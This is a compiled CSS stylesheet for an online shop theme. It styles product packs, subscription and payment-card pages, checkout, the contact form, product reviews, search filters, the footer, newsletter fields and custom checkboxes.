#ap5-product-footer-pack-list .kl-title-aff, #ap5-product-footer-pack-list .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title #ap5-product-footer-pack-list a {
  min-height: auto;
}
#ap5-product-footer-pack-list .kl-title-aff h3, #ap5-product-footer-pack-list .ap5-on-product-page .ap5-pack-product-title a h3, .ap5-on-product-page .ap5-pack-product-title #ap5-product-footer-pack-list a h3 {
  margin-top: 10px;
  margin-bottom: 10px;
}
#ap5-product-footer-pack-list .kl-title-aff .ap5-pack-product-name.title-left, #ap5-product-footer-pack-list .ap5-on-product-page .ap5-pack-product-title a .ap5-pack-product-name.title-left, .ap5-on-product-page .ap5-pack-product-title #ap5-product-footer-pack-list a .ap5-pack-product-name.title-left {
  padding: 10px 30px 10px 10px;
}
#ap5-product-footer-pack-list .ap5-pack-product-reduction-value {
  background-color: #373737;
  color: #fff;
  vertical-align: text-bottom;
}
#ap5-product-footer-pack-list .ap5-pack-product {
  padding: 15px;
}
#ap5-product-footer-pack-list .ap5-product-footer-pack-name a {
  font-size: inherit;
  text-transform: inherit;
}
#ap5-product-footer-pack-list .ap5-product-footer-pack-name a:hover {
  color: inherit;
  text-decoration: inherit;
}
#ap5-product-footer-pack-list .ap5-product-footer-pack-name a .btn, #ap5-product-footer-pack-list .ap5-product-footer-pack-name a #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main #ap5-product-footer-pack-list .ap5-product-footer-pack-name a .dateTimePickerSelector, #ap5-product-footer-pack-list .ap5-product-footer-pack-name a #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #ap5-product-footer-pack-list .ap5-product-footer-pack-name a .btn.btn-info.fixed-width-lg {
  font-size: 16px;
  font-weight: normal;
}
#ap5-product-footer-pack-list .ap5-product-footer-pack-name a .btn span, #ap5-product-footer-pack-list .ap5-product-footer-pack-name a #module-pm_subscription-main .dateTimePickerSelector span, #module-pm_subscription-main #ap5-product-footer-pack-list .ap5-product-footer-pack-name a .dateTimePickerSelector span, #ap5-product-footer-pack-list .ap5-product-footer-pack-name a #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg span, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #ap5-product-footer-pack-list .ap5-product-footer-pack-name a .btn.btn-info.fixed-width-lg span {
  vertical-align: bottom;
}
#ap5-product-footer-pack-list .btn-secondary {
  padding: 10px 16px;
}
.ap5-on-product-page .ap5-pack-product {
  margin-bottom: 1rem;
}
.ap5-on-product-page .ap5-pack-product-title a {
  min-height: auto;
  color: #414141;
  font-size: 18px;
}
@media (max-width: 991.98px) {
  .ap5-price-container {
    float: right !important;
  }
  .kl-header-product.ap5-product-header {
    margin-top: 0;
    padding: 0;
  }
}
#csoc-container .kl-title-aff .add_to_cart, #csoc-container .ap5-on-product-page .ap5-pack-product-title a .add_to_cart, .ap5-on-product-page .ap5-pack-product-title #csoc-container a .add_to_cart {
  font-size: 12px;
  color: #fff;
  margin-top: -300px;
  z-index: 800;
  position: relative;
  border: 2px solid #1C2827;
  background-color: #1C2827;
  padding: 10px 30px;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
#csoc-container .kl-title-aff .add_to_cart:hover, #csoc-container .ap5-on-product-page .ap5-pack-product-title a .add_to_cart:hover, .ap5-on-product-page .ap5-pack-product-title #csoc-container a .add_to_cart:hover {
  background-color: #314644;
  border: 2px solid #fff;
}
#header .user-info.pm_subscription {
  padding-left: 10px;
}
#header .user-info.pm_subscription .hidden-sm-down {
  color: #1C2827;
}
#module-pm_subscription-main .dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:hover, #module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .btn:hover, #module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .dateTimePickerSelector:hover, #module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #subscriptions-card-tab-content #sub-tab-add-card-panel .btn.btn-info.fixed-width-lg:hover {
  outline: none;
  box-shadow: none;
  text-decoration: underline;
  background-color: #070a0a;
  border-color: #070a0a;
  color: #fff;
}
#product .product-subscribe-form {
  margin-bottom: 1.5rem;
  padding-top: 0;
}
#product #prepaid .custom-radio {
  margin-right: 0.5rem;
}
#product #prepaid .custom-radio.float-xs-left {
  float: left !important;
}
#product #prepaid label {
  display: inline-block;
}
#product #prepaid label .row {
  margin-left: 0;
}
#module-pm_subscription-main .nav-tabs .nav-link.active {
  border-top-color: #1C2827;
  border-left-color: #1C2827;
  border-right-color: #1C2827;
  color: #1C2827;
}
#module-pm_subscription-main .nav-tabs .nav-link .badge {
  background-color: #1C2827;
  border-color: #1C2827;
}
#module-pm_subscription-main .card-overview-pm .text-xs-center {
  text-align: center;
}
#module-pm_subscription-main #subscriptions_processing .bs-callout-info {
  border-left-color: #1C2827;
}
#module-pm_subscription-main #subscriptions_processing h4 {
  color: #1C2827;
}
#module-pm_subscription-main #subscriptions_processing .row {
  justify-content: center;
}
#module-pm_subscription-main .card-grid-body.product-subscribe-form .card {
  padding-top: 0;
}
#module-pm_subscription-main .card-grid-body.product-subscribe-form .card-header {
  margin-bottom: 1rem;
}
#module-pm_subscription-main .card-grid-body.product-subscribe-form .card-container {
  padding-top: 0;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-list .nav-link.active {
  background-color: #1C2827;
  color: #fff;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-list .nav-link:hover {
  background-color: #070a0a;
  color: #fff;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content {
  border-left-color: #1C2827;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .tab-pane {
  margin-left: 10px;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .col-lg-9.col-xs-12.text-md-left.text-xs-center {
  display: flex;
  justify-content: space-around;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .col-lg-9.col-xs-12.text-md-left.text-xs-center .row.m-b-1 .h2 {
  color: #1d1d1d;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .col-lg-9.col-xs-12.text-md-left.text-xs-center .col-xs-4.text-xs-right {
  text-align: right;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .col-lg-9.col-xs-12.text-md-left.text-xs-center .col-xs-4.text-xs-right .btn-info {
  background-color: #1C2827;
  border-color: #1C2827;
}
#module-pm_subscription-main .card-grid-body .card-container #subscriptions-tab-content .col-lg-9.col-xs-12.text-md-left.text-xs-center .col-xs-4.text-xs-right .btn-info:hover {
  background-color: #070a0a;
  border-color: #070a0a;
}
#module-pm_subscription-main #subscriptions-edit-tab-list .nav-link {
  padding-left: 1.75rem;
}
#module-pm_subscription-main #subscriptions-edit-tab-list .nav-link.active {
  background-color: #1C2827;
  color: #fff;
}
#module-pm_subscription-main #subscriptions-edit-tab-list .nav-link:hover {
  background-color: #070a0a;
  color: #fff;
}
#module-pm_subscription-main #subscriptions-edit-tab-content {
  border-left-color: #1C2827;
}
#module-pm_subscription-main #subscriptions-edit-tab-content .tab-pane {
  margin-left: 10px;
}
#module-pm_subscription-main #subscriptions-edit-tab-content .m-b-1 {
  display: flex;
}
#module-pm_subscription-main #subscriptions-edit-tab-content .m-b-1 .col-lg-9.col-xs-12.text-md-left.text-xs-center {
  display: flex;
  justify-content: space-around;
}
#module-pm_subscription-main #subscriptions-edit-tab-content .m-b-1 .col-lg-9.col-xs-12.text-md-left.text-xs-center .h2 {
  color: #1d1d1d;
}
#module-pm_subscription-main #subscriptions-edit-tab-content .m-b-1 .col-lg-9.col-xs-12.text-md-left.text-xs-center .col-xs-4.text-xs-right {
  text-align: right;
}
#module-pm_subscription-main .jconfirm-box {
  border-top: solid 7px;
  border-top-color: #1C2827 !important;
  padding-top: 0px;
}
#module-pm_subscription-main .jconfirm-box .card-block.subscriptions-tab-content {
  border-left: none;
}
#module-pm_subscription-main .jconfirm-box .card-block.subscriptions-tab-content .pm_card {
  display: flex;
  flex: auto;
  flex-direction: column;
  align-items: center;
  border-color: #1C2827;
  border-style: dashed;
}
#module-pm_subscription-main .jconfirm-box .card-block.subscriptions-tab-content .pm_card.selected {
  border-style: solid;
}
#module-pm_subscription-main #subscriptions-card-tab-list .nav-link {
  padding-left: 1.75rem;
}
#module-pm_subscription-main #subscriptions-card-tab-list .nav-link.active {
  background-color: #1C2827;
  color: #fff;
}
#module-pm_subscription-main #subscriptions-card-tab-list .nav-link:hover {
  background-color: #070a0a;
  color: #fff;
}
#module-pm_subscription-main #subscriptions-card-tab-content {
  border-left-color: #1C2827;
}
#module-pm_subscription-main #subscriptions-card-tab-content .text-xs-center {
  text-align: center;
}
#module-pm_subscription-main #subscriptions-card-tab-content .col-xs-offset-1 {
  margin-left: 8.33333%;
}
#module-pm_subscription-main #subscriptions-card-tab-content .face.col-xs-10.col-xl-4.offset-xs-1 .dates {
  display: flex;
  justify-content: space-between;
}
#module-pm_subscription-main #subscriptions-card-tab-content .subscriber_card_remove {
  width: 100%;
}
#module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .payment_module_add_card_form {
  padding-right: 20%;
}
#module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .col-xs-12.col-lg-9 {
  text-align: left;
}
#module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .btn, #module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .dateTimePickerSelector, #module-pm_subscription-main #subscriptions-card-tab-content #sub-tab-add-card-panel .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #subscriptions-card-tab-content #sub-tab-add-card-panel .btn.btn-info.fixed-width-lg {
  margin-bottom: 20px;
}
#module-pm_subscription-main .card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#module-pm_subscription-main .card-header .btn.btn-primary, #module-pm_subscription-main .card-header .btn-primary.dateTimePickerSelector, #module-pm_subscription-main .card-header .jconfirm-box .jconfirm-buttons .btn-primary.btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .card-header .btn-primary.btn.btn-info.fixed-width-lg {
  display: inline;
}
#module-pm_subscription-main .card-overview-pm .col-xs-12.text-xs-center {
  flex: auto;
}
#module-pm_subscription-main .card-overview-pm .col-xs-12.text-xs-center .pm_card.address.selected {
  border-color: #1C2827;
}
#module-pm_subscription-main .card-overview-pm .payment-card.col-xs-8.offset-xs-2.col-xs-offset-2 {
  margin-left: 16.6667%;
  width: 66%;
}
#module-pm_subscription-main .card-overview-pm .payment-card.col-xs-8.offset-xs-2.col-xs-offset-2 .dates {
  display: flex;
  justify-content: space-between;
}
#module-pm_subscription-main .subscription .regular-price {
  text-decoration: line-through;
}
#module-pm_subscription-main .subscription .flag {
  text-align: center;
}
#module-pm_subscription-main .subscription .flag.warning {
  background-color: #000000;
}
#module-pm_subscription-main #subNotifications > .row {
  display: block;
  margin: 0;
}
#checkout #checkout-payment-step .existing_cards.stripe .col-xs-12.left {
  width: 100%;
}
#checkout #checkout-payment-step .existing_cards.stripe .col-xs-12.left .pm_card.subscriber_card .col-xs-6 {
  float: left;
  width: 50%;
}
#checkout #checkout-payment-step .existing_cards.stripe .col-xs-12.left .pm_card.subscriber_card .col-xs-12 {
  text-align: center;
}
#checkout #checkout-payment-step .existing_cards.stripe .col-xs-12.left .pm_card.subscriber_card.selected {
  border-color: #1C2827;
}
#contact .form-control:not(:last-child) {
  height: 50px;
}
#contact #gdpr_consent {
  padding-left: 15px;
  padding-right: 15px;
}
#contact #gdpr_consent li {
  display: inline-block;
}
#contact #gdpr_consent li:nth-child(2) {
  padding-left: 5px;
  bottom: 3px;
  position: relative;
}
#contact #gdpr_consent .kl-custom-chx label {
  border: 1px solid #000;
}
.js-mailalert {
  margin: 10px;
}
.btn-comment {
  background-color: #1C2827 !important;
}
.btn-comment-inverse:hover {
  background-color: #6c757d !important;
}
.useful-review.success, .not-useful-review.success, .report-abuse.success {
  color: #1C2827 !important;
}
.useful-review i, .not-useful-review i, .report-abuse i {
  color: #6c757d;
}
.useful-review .useful-review-value, .useful-review .not-useful-review-value, .not-useful-review .useful-review-value, .not-useful-review .not-useful-review-value, .report-abuse .useful-review-value, .report-abuse .not-useful-review-value {
  visibility: inherit;
  position: relative;
  top: 10px;
  left: -8px;
  width: 10px;
  display: inline-block;
}
#product-comments-list-pagination ul li span {
  color: #1C2827 !important;
}
#empty-product-comment {
  width: 100%;
}
#product-comments-list-header {
  margin-top: 80px;
}
#product-comments-list-header #empty-product-comment {
  background-color: transparent !important;
}
.product-comment-modal .modal-header {
  color: #1d1d1d;
}
.product-comment-modal .modal-header h2 {
  color: #fff;
  font-family: inherit;
}
.product-comment-modal .modal-header .h2 {
  float: left;
  font-size: 20px;
  color: #1d1d1d;
}
.product-comment-modal .modal-dialog .h3 {
  font-size: 20px;
  color: #1C2827;
}
#product-availability {
  margin-top: 0.625rem;
  display: inline-block;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-availability .product-last-items {
  color: #ff9a52;
}
.product-discounts .table-product-discounts {
  font-size: 0.9375rem;
}
.product-discounts .table-product-discounts tr:nth-of-type(2n) {
  background: #eeeeee;
}
.product-discounts .table-product-discounts tr th, .product-discounts .table-product-discounts tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
}
.product-variants .kl-radio-input2 [type="radio"]:checked, .product-variants .kl-radio-input2 [type="radio"]:not(:checked), .product-variants .kl-radio-input2 [type="checkbox"]:checked, .product-variants .kl-radio-input2 [type="checkbox"]:not(:checked) {
  cursor: pointer;
  width: 30px;
  height: 30px;
  top: 15px !important;
}
#js-active-search-filters {
  margin-bottom: 30px;
}
#js-active-search-filters p {
  margin-bottom: 0;
  margin-top: 7px;
  align-self: flex-start;
}
#js-active-search-filters ul {
  display: flex;
  justify-content: center;
  padding-left: 25px;
}
#js-active-search-filters li {
  padding: 3px 5px;
}
#js-active-search-filters li > div {
  background: #e0d3b390;
  text-align: center;
  border-radius: 17px;
  padding: 3px 30px 1px 15px;
  position: relative;
  height: 27px;
}
#js-active-search-filters li i {
  position: absolute;
  right: 3px;
  top: 1px;
}
#_desktop_search_filters_clear_all i {
  vertical-align: calc(-6px);
}
#_desktop_search_filters_clear_all .btn, #_desktop_search_filters_clear_all #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main #_desktop_search_filters_clear_all .dateTimePickerSelector, #_desktop_search_filters_clear_all #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #_desktop_search_filters_clear_all .btn.btn-info.fixed-width-lg {
  padding: 5px 11px;
}
#js-active-search-filters.hide {
  display: none;
}
body {
  font-size: 16px;
  color: #1d1d1d;
  font-family: inherit, Arial, Helvetica, sans-serif;
  font-display: swap;
}
ul {
  margin-bottom: 0;
  padding-left: 0;
}
ul li {
  list-style: none;
}
a.btn, #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg {
  text-decoration: none;
  letter-spacing: 1px;
  color: #fff;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
a.btn:focus, #module-pm_subscription-main .dateTimePickerSelector:focus, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:focus, a.btn:hover, #module-pm_subscription-main .dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg:hover {
  outline: none;
  box-shadow: none;
  text-decoration: underline;
}
a.btn.btn-o, #module-pm_subscription-main .btn-o.dateTimePickerSelector, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-o.btn.btn-info.fixed-width-lg {
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  color: #1C2827;
  font-size: 18px;
  border: 2px solid #1C2827;
  padding: 13px 33px 10px;
  margin-top: 25px;
  display: inline-block;
}
a.btn.btn-o:hover, #module-pm_subscription-main .btn-o.dateTimePickerSelector:hover, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn-o.btn.btn-info.fixed-width-lg:hover {
  color: #fff !important;
  background: #1C2827;
}
/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}
.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.hvr-sweep-to-right:before {
  background: #1C2827 !important;
}
/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}
.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.hvr-shutter-out-horizontal:before {
  background: #000000 !important;
}
.kl-add-see.hvr-sweep-to-right:before {
  background: #fff !important;
}
.kl-more-see.hvr-sweep-to-right:before {
  background: #fff !important;
}
.kl-mobile {
  display: none;
}
.kl-title-h2 {
  font-size: 42px;
  color: #1C2827;
  line-height: 55px;
  margin-bottom: 48px;
  font-family: inherit;
}
.kl-title-h2 span {
  font-weight: bold;
}
.kl-content-box {
  padding: 150px 0;
}
.kl-content-box p {
  color: #1d1d1d;
  font-size: 16px;
  font-weight: 600;
}
.kl-content-box p span {
  color: #1C2827;
}
input.kl-input-newsletter:-ms-input-placeholder {
  color: #1C2827;
}
input.kl-input-newsletter:-ms-input-placeholder {
  color: #1C2827;
}
input.kl-input-newsletter::-webkit-input-placeholder {
  color: #1C2827;
}
input.kl-input-newsletter:-moz-placeholder {
  color: #1C2827;
}
input.kl-input-newsletter::-moz-placeholder {
  color: #1C2827;
}
.kl-footer {
  background: #1C2827;
  padding: 40px 0;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
.kl-footer a, .kl-footer span.obfuscate {
  color: #fff;
  font-size: 14px;
  font-weight: 200;
  display: block;
  line-height: 1.9em;
}
.kl-contact-footer p, .kl-contact-footer p a {
  font-weight: 300;
}
.kl-contact-footer ul {
  padding: 0;
}
.kl-contact-footer li {
  display: inline-block;
  margin-right: 8px;
}
.kl-information-footer ul, .kl-about-footer ul {
  padding: 0;
}
.kl-information-footer li, .kl-about-footer li {
  list-style: none;
}
.kl-text-foot {
  font-size: 20px;
  font-family: inherit;
  letter-spacing: 1.11px;
}
.kl-footer-seo ul {
  padding: 0;
  margin: 0 auto;
}
.kl-footer-seo li {
  display: inline-block;
  text-align: center;
}
.kl-footer-seo {
  font-size: 14px;
  color: #393939;
  padding: 30px 0;
}
.kl-footer-seo a {
  color: #393939;
}
footer a:hover {
  text-decoration: underline;
}
.kl-footer p {
  margin-bottom: 30px;
  font-weight: 200;
}
.kl-newsletter .form-control {
  background-color: #fff;
}
.kl-input-newsletter {
  border-radius: 0;
  background-color: #c1c1c1;
  border: none;
  color: #1C2827;
  font-style: normal;
  font-size: 12px;
  padding: 17px 20px;
  position: relative;
}
.kl-input-newsletter {
  min-width: 220px;
}
.kl-submit {
  position: absolute;
  top: 20px;
  right: 0px;
  padding: 14px 15px;
  background-color: #fff;
  cursor: pointer;
}
.kl-submit:before {
  font-family: "Material Icons";
  font-weight: 900;
  content: "arrow_forward";
  color: #1C2827;
}
.kl-submit-newsletter {
  position: absolute;
  top: 0;
  right: -79px;
  padding: 6px 15px;
  opacity: 0;
  cursor: pointer;
}
.kl-newsletter {
  position: relative;
}
.kl-mail-footer p, .kl-mail-footer form, .kl-mail-footer ul {
  display: block;
  width: 100%;
}
.kl-mail-footer ul {
  padding: 0;
  margin-top: 25px;
  display: inline-flex;
  align-items: flex-start;
}
.kl-mail-footer ul li {
  font-size: 12px;
  font-weight: 200;
}
.kl-mail-footer ul li:first-child {
  width: 13%;
}
.kl-mail-footer ul li:last-child {
  width: 80%;
  margin-top: -8px;
}
.kl-mail-footer ul li p {
  margin: 0;
}
.kl-custom-chx {
  position: relative;
}
.kl-custom-chx label {
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: inherit;
  cursor: pointer;
  height: 16px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 17px;
}
.kl-custom-chx label:after {
  border: 2px solid #fff;
  border-top: none;
  border-right: none;
  content: "";
  height: 6px;
  left: 1px;
  opacity: 0;
  position: absolute;
  top: 2px;
  transform: rotate(-45deg);
  width: 12px;
}
.kl-custom-chx input[type="checkbox"] {
  visibility: hidden;
}
.kl-custom-chx input[type="checkbox"]:checked + label {
  background-color: #1d1d1d;
  border-color: #1d1d1d;
}
.kl-custom-chx input[type="checkbox"]:checked + label:after {
  opacity: 1;
}
.kl-block-service {
  background-image: url("");
  background-repeat: no-repeat;
  padding-bottom: 100px;
  text-align: center;
}
.kl-block-service .col-md-3 p {
  font-size: 20px;
  color: #6b6b6b;
  font-family: inherit;
}
.kl-block-service span {
  font-size: 14px;
  font-weight: 300;
  color: #1d1d1d;
  max-width: 220px;
  margin: 0 auto;
  display: block;
}
.kl-block-service figure {
  min-height: 111px;
}
.kl-block-service figure i.material-icons {
  font-size: 4em;
  color: #1C2827;
}
.kl-bx-block {
  padding-bottom: 100px;
}
.kl-search input {
  width: 20px;
  background-position: right center;
  -moz-transition: all ease-in-out 0.1s;
  -webkit-transition: all ease-in-out 0.1s;
  -ms-transition: all ease-in-out 0.1s;
  transition: all ease-in-out 0.1s;
  position: absolute;
  right: 28px;
  top: -2px;
  padding-left: 27px;
  padding-right: 15px;
}
.kl-search input:focus {
  width: 90px;
  outline: none;
}
.kl-submit:hover img {
  transform: scale(1.3);
  right: -5px;
}
.kl-img-offer img, .kl-submit img {
  -moz-transition: all ease-in-out 0.1s;
  -webkit-transition: all ease-in-out 0.1s;
  -ms-transition: all ease-in-out 0.1s;
  transition: all ease-in-out 0.1s;
}
.kl-hero-listing {
  background: #1C2827;
  position: relative;
  overflow: hidden;
}
.kl-hero-listing img {
  position: absolute;
  opacity: 0.1;
}
.kl-hero-listing .kl-breadcrumb {
  background: rgba(247, 247, 249, 0.07);
  padding: 4px 0;
  display: flex;
  width: 100%;
  position: relative;
}
.kl-hero-listing .kl-breadcrumb ul > li {
  display: inline-block;
}
.kl-hero-listing .kl-breadcrumb ul > li:last-child > a::after {
  display: none;
}
.kl-hero-listing .kl-breadcrumb ul > li > a {
  font-style: italic;
  font-size: 11px;
  letter-spacing: 0.92px;
  opacity: 0.6;
}
.kl-hero-listing .kl-breadcrumb ul > li > a::after {
  content: "/";
  color: #fff;
  margin: 0 5px;
}
.kl-hero-listing .kl-breadcrumb ul > li > span {
  font-style: italic;
  font-size: 11px;
  letter-spacing: 0.92px;
  opacity: 1;
}
.kl-hero-listing .kl-breadcrumb ul > li:last-child > a {
  opacity: 1;
}
.kl-category-section {
  background: #1C2827;
  position: relative;
  overflow: hidden;
}
.kl-category-section img {
  position: absolute;
  opacity: 0.1;
}
.kl-category-section .kl-intro {
  padding: 20px 0;
  text-align: center;
}
.kl-category-section .kl-intro p {
  font-family: inherit;
  font-weight: 300 !important;
  line-height: 1.38;
  letter-spacing: normal;
  text-align: left;
  color: #fff;
}
.kl-category-section .kl-intro h1 {
  font-size: 53px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
}
.kl-category-section .kl-intro h2 {
  font-size: 46px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
  text-align: left;
}
.kl-category-section .kl-intro h3 {
  font-size: 40px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
  text-align: left;
}
.kl-category-section .kl-intro h4 {
  font-size: 36px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
  text-align: left;
}
.kl-category-section .kl-intro h5 {
  font-size: 32px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
  text-align: left;
}
.kl-category-section .kl-intro h6 {
  font-size: 28px;
  font-family: inherit;
  text-align: center;
  margin-bottom: 27px;
  text-align: left;
}
.kl-category-section .kl-intro .kl-see-more {
  font-size: 12px;
  font-weight: 700 !important;
  letter-spacing: 1px;
  text-align: center;
  color: #fff;
  text-decoration: underline;
  display: inline-block;
  cursor: pointer;
}
.kl-category-section .kl-intro .kl-see-more .svg-inline--fa {
  display: block;
  font-size: 20px;
  text-align: center;
  margin: 6px auto 0;
}
.kl-radio-input1 p, .kl-radio-input2 p, .kl-radio-input3 p {
  position: relative;
}
.kl-radio-input1 [type="radio"]:checked, .kl-radio-input2 [type="radio"]:checked, .kl-radio-input3 [type="radio"]:checked, .kl-radio-input1 [type="radio"]:not(:checked), .kl-radio-input2 [type="radio"]:not(:checked), .kl-radio-input3 [type="radio"]:not(:checked), .kl-radio-input1 [type="checkbox"]:checked, .kl-radio-input2 [type="checkbox"]:checked, .kl-radio-input3 [type="checkbox"]:checked, .kl-radio-input1 [type="checkbox"]:not(:checked), .kl-radio-input2 [type="checkbox"]:not(:checked), .kl-radio-input3 [type="checkbox"]:not(:checked) {
  /*position: absolute;
      left: -9999px;*/
  position: absolute;
  left: 3px;
  top: 14px;
  width: 74px;
  z-index: 100;
  opacity: 0;
  height: 27px;
}
.kl-radio-input1 label, .kl-radio-input2 label, .kl-radio-input3 label {
  color: #393939;
  font-size: 12px;
}
.kl-radio-input1 [type="radio"]:checked + label, .kl-radio-input2 [type="radio"]:checked + label, .kl-radio-input3 [type="radio"]:checked + label, .kl-radio-input1 [type="radio"]:not(:checked) + label, .kl-radio-input2 [type="radio"]:not(:checked) + label, .kl-radio-input3 [type="radio"]:not(:checked) + label, .kl-radio-input1 [type="checkbox"]:checked + label, .kl-radio-input2 [type="checkbox"]:checked + label, .kl-radio-input3 [type="checkbox"]:checked + label, .kl-radio-input1 [type="checkbox"]:not(:checked) + label, .kl-radio-input2 [type="checkbox"]:not(:checked) + label, .kl-radio-input3 [type="checkbox"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
}
.kl-radio-input1 [type="radio"]:checked + label:before, .kl-radio-input2 [type="radio"]:checked + label:before, .kl-radio-input3 [type="radio"]:checked + label:before, .kl-radio-input1 [type="radio"]:not(:checked) + label:before, .kl-radio-input2 [type="radio"]:not(:checked) + label:before, .kl-radio-input3 [type="radio"]:not(:checked) + label:before, .kl-radio-input1 [type="checkbox"]:checked + label:before, .kl-radio-input2 [type="checkbox"]:checked + label:before, .kl-radio-input3 [type="checkbox"]:checked + label:before, .kl-radio-input1 [type="checkbox"]:not(:checked) + label:before, .kl-radio-input2 [type="checkbox"]:not(:checked) + label:before, .kl-radio-input3 [type="checkbox"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #ddd;
  border-radius: 100%;
  background: #fff;
}
